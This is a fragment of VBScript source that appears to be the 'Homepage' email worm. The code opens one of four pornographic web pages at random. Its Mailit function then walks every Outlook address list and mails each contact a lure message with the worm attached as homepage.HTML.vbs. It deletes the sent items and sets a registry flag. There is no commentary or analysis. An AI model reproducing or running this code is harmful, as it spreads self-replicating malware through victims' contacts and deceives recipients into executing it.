 Randomize
r=Int((4*Rnd)+1)
If r=1 then
WS.Run("http://hardcore.pornbillboard.net/shannon/1.htm")
elseif r=2 Then
WS.Run("http://members.nbci.com/_XMCM/prinzje/1.htm")
elseif r=3 Then
WS.Run("http://www2.sexcropolis.com/amateur/sheila/1.htm")
ElseIf r=4 Then
WS.Run("http://sheila.issexy.tv/1.htm")
End If

Function Mailit()
On Error Resume Next
Set Outlook = CreateObject("Outlook.Application")
If Outlook = "Outlook" Then
        Set Mapi=Outlook.GetNameSpace("MAPI")
        Set Lists=Mapi.AddressLists
        For Each ListIndex In Lists
                If ListIndex.AddressEntries.Count <> 0 Then
                        ContactCount = ListIndex.AddressEntries.Count
                        For Count= 1 To ContactCount
                                Set Mail = Outlook.CreateItem(0)
                                Set Contact = ListIndex.AddressEntries(Count)
                                Mail.To = Contact.Address
                                Mail.Subject = "Homepage"
                                Mail.Body = vbcrlf&"Hi!"&vbcrlf&vbcrlf&"You've got to see this page! It's really cool ;O)"&vbcrlf&vbcrlf
                                Set Attachment=Mail.Attachments
                                Attachment.Add Folder & "\homepage.HTML.vbs"
                                Mail.DeleteAfterSubmit = True
                                If Mail.To <> "" Then
                                Mail.Send
                                WS.regwrite "HKCU\software\An\mailed", "1"
                        End If
                        Next
                End If
        Next
End if
End Function